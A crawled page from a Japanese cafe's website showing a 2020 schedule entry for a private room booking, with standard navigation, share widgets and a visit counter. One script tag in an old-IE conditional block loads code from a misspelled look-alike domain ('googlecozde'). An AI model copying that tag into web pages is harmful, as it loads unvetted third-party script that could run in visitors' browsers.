

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://grcafeterrace.com/calendar/3468998
body_size: 3376
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>G.R CAFE TERRACE
LUNCH/COFFEE/SWEETS/ALCOHOL/TAKEOUT/PARTY/RECORD
 - 21:00〜room2貸切</title>
<meta name="description" content="EVENT SPACE + CAFE<br />
<br />
ランチから夜カフェまで、地下の落ち着いた空間でゆっくりとした時間をお過ごしいただけます。<br />
夜遅くまで営業していますので、ご帰宅前のリラックスタイムにもご利用くださいませ★<br />
<br />
<br />
また、貸切パーティーやイベント、POP UP SHOP、WORK SHOP等にもご利用頂けます。<br />
: G.R CAFE TERRACE
LUNCH/COFFEE/SWEETS/ALCOHOL/TAKEOUT/PARTY/RECORD
">
<meta name="keywords" content="G.R CAFE TERRACE,カフェ">
<meta property="og:title" content="G.R CAFE TERRACE
LUNCH/COFFEE/SWEETS/ALCOHOL/TAKEOUT/PARTY/RECORD
" />
<meta property="og:image" content="https://cdn.goope.jp/15328/130402131441mdz3.gif" />
<meta property="og:site_name" content="G.R CAFE TERRACE
LUNCH/COFFEE/SWEETS/ALCOHOL/TAKEOUT/PARTY/RECORD
" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />
<link rel="shortcut icon" href="//cdn.goope.jp/15328/1304151907337qft.ico" />
<link rel="alternate" type="application/rss+xml" title="G.R CAFE TERRACE
LUNCH/COFFEE/SWEETS/ALCOHOL/TAKEOUT/PARTY/RECORD
 / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?103718-1420436163";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>
<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->
 		
 		<script>
			$(document).ready(function(){
  		$("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});	
  		});
		</script> 

</head>

<body id="calendar">
<div id="wrapper">
<div id="wrapper_inner">

<!-- ヘッダー部分ここから // -->
<div id="header">
<div id="header_inner">


    <div class="shop_title">
       <div class="shop_rss"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
      <div class="shop_tel">tel&nbsp;/&nbsp;06-6212-6707</div>
    </div>


  <div class="site_title">
    <h1 class="site_logo"><a href="https://grcafeterrace.com"><img src='//cdn.goope.jp/15328/130402131441mdz3.gif' alt='G.R CAFE TERRACE
LUNCH/COFFEE/SWEETS/ALCOHOL/TAKEOUT/PARTY/RECORD
' /></a></h1>
    <div class="site_description site_description_smartphone">EVENT SPACE + CAFE<br />
<br />
ランチから夜カフェまで、地下の落ち着いた空間でゆっくりとした時間をお過ごしいただけます。<br />
夜遅くまで営業していますので、ご帰宅前のリラックスタイムにもご利用くださいませ★<br />
<br />
<br />
また、貸切パーティーやイベント、POP UP SHOP、WORK SHOP等にもご利用頂けます。<br />
</div>
  </div>


</div>
</div>
<!-- // ヘッダー部分ここまで -->


<div id="contents">
<div id="contents_inner">


  <!-- メイン部分ここから -->
  <div id="main">
  <div id="main_inner">
  
    


    


    


    


    
    <!----------------------------------------------

      ページ：カレンダー

    ---------------------------------------------->
    <h2 class="page_title">SCHEDULE / スケジュール</h2>

    


    
      <div class="schedule_detail">
        <div>
        <span class="schedule_detail_category">指定なし</span>&nbsp; <span class="schedule_detail_date">2020-09-18 (Fri)</span> 
        </div>
        <div class="schedule_detail_title">
          21:00〜room2貸切
        </div>
        <div class="schedule_detail_body">
          
          
          <br class="clear" />
        </div>
      </div>
    

    


    


    


    

    

    


    


<div style='display:inline; zoom:1; vertical-align:top; margin-right:20px;'><a class='twitter-share-button' href='http://twitter.com/intent/tweet?text=G.R+CAFE+TERRACE&url=http%3A%2F%2Fgrcafeterrace.com' target='_blank'><img src='/img/btn_tweet.gif' style='vertical-align:top;' alt='ツイートする' width='68' height='20' /></a></div>
<iframe src='https://www.facebook.com/plugins/like.php?href=http%3A%2F%2Fgrcafeterrace.com%2Fcalendar%2F3468998&amp;layout=button_count&amp;show_faces=false&amp;width=150&amp;action=like&amp;colorscheme=light&amp;height=21' scrolling='no' frameborder='0' style='border:none; overflow:hidden; width:150px; height:21px;' allowTransparency='true'></iframe>
<br />

  </div>
  </div>
  <!-- // メイン部分ここまで -->

</div>
</div>
<!-- // contents -->


<!-- ナビゲーション部分ここから // -->
<div id="navi">
<div id="navi_inner">
  <ul>
    
    <li><a href="/"  class="navi_top">TOPPAGE / トップページ</a></li>
    
    <li><a href="/info"  class="navi_info">INFORMATION / お知らせ</a></li>
    
    <li><a href="/reservation"  class="navi_reservation">RESERVATION / ケーキ, 客席,パーティーなどのご予約</a></li>
    
    <li><a href="/calendar"  class="navi_calendar active">SCHEDULE / スケジュール</a></li>
    
    <li><a href="/menu"  class="navi_menu">MENU / メニュー</a></li>
    
    <li><a href="/free/party"  class="navi_free free_32042">PARTY PLAN, EVENT  PLAN / パーティープラン，イベントプラン</a></li>
    
    <li><a href="/free/shop"  class="navi_free free_181011">ONLINE SHOP / オンラインショップ</a></li>
    
    <li><a href="/about"  class="navi_about">ABOUT / 店舗情報</a></li>
    
    <li><a href="/contact"  class="navi_contact">CONTACT/ お問い合わせ</a></li>
    
    <li><a href="http://grindrecord.com" target="_blank" class="navi_links links_10791">GRIND RECORDS</a></li>
    
    <li><a href="/free/square"  class="navi_free free_385805">TAKE OUT</a></li>
    
  </ul>
  <br class="clear" />
</div>
<!-- ナビゲーションパーツここから // -->
<div id="navi_parts">
<div class="navi_parts_detail">
<div id="google_translate_element"></div><script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'ja', includedLanguages: 'en,es,ja,ko,pt,zh-CN,zh-TW', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
</div>
</div>
<div id="social_widgets">
<div id="widget_twitter_follow" class="social_widget">
<div style="text-align:left;padding-bottom:10px;">
<a href="https://twitter.com/GR_CAFE_TERRACE" class="twitter-follow-button" data-show-count="false" data-lang="ja">Follow @GR_CAFE_TERRACE</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
</div>
<div id="widget_twitter_tweet" class="social_widget">
<div style="text-align:left;padding-bottom:10px;">
<a href="https://twitter.com/share" class="twitter-share-button" data-url="https://grcafeterrace.com" data-text="G.R CAFE TERRACE
LUNCH/COFFEE/SWEETS/ALCOHOL/TAKEOUT/PARTY/RECORD
" data-lang="ja">Tweet</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
</div>

</div>

<!-- // ナビゲーションパーツここまで -->
</div>
<!-- // ナビゲーション部分ここまで -->


<!-- サイドバー部分ここから // -->
<div id="sidebar">
<div id="sidebar_inner">

  <div class="today_area today_area_smartphone">
    <div class="today_title">2026.01.15 Thursday</div>
    
    <div class="today_schedule">
      <div class="today_schedule_title">
        <a href="/calendar/6598289">20:00 ROＯM2</a>
      </div>
      <div class="today_schedule_body">
        <p><a href="https://cdn.goope.jp/15328/260110203159-696238afb6e0c.jpg" target="_blank"><img src="https://cdn.goope.jp/15328/260110203159-696238afb6e0c_l.jpg" alt="room2backmamelon.jpg" /></a></p>
      </div>
       </div>
       
  </div>
    

  <div class="counter_area counter_area_smartphone">
    <div class="counter_title">カウンター</div>
    <div class="counter_today">
      Today&nbsp;:&nbsp;<span class="num">5</span>
    </div>
    <div class="counter_yesterday">
      Yesterday&nbsp;:&nbsp;<span class="num">294</span>
    </div>
    <div class="counter_total">
      Total&nbsp;:&nbsp;<span class="num">1429119</span>
    </div>
  </div>


  <div class="qr_area qr_area_smartphone">
    <div class="qr_title">携帯サイト</div>
    <div class="qr_img"><img src="//r.goope.jp/qr/grcafeterrace"width="100" height="100" /></div>
    
 </div>



</div>
</div>
<!-- // サイドバー部分ここまで -->


<!-- フッター部分ここから // -->
<div id="footer">
<div id="footer_inner">

 <div class="shop_title_footer clearfix">
      <div class="shop_info_footer">
        <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
        <div class="shop_name_footer">G.R CAFE TERRACE&nbsp; </div>
      </div>
      <div class="shop_tel_footer">06-6212-6707</div>
  </div>
    
  <div class="copy_powered"> 
    
  <div class="copyright copyright_smartphone">&copy;2026 <a href="https://grcafeterrace.com">G.R CAFE TERRACE</a>. All Rights Reserved.</div>

  <div class="powered powered_smartphone">Powered by <a href="http://www.grindrecord.com">GRINDRECORD</a>
  </div>
  
  <br class="clear" />

</div>
</div>
<!-- // フッター部分ここまで -->

</div>
</div>

</body>
</html>                                                                                                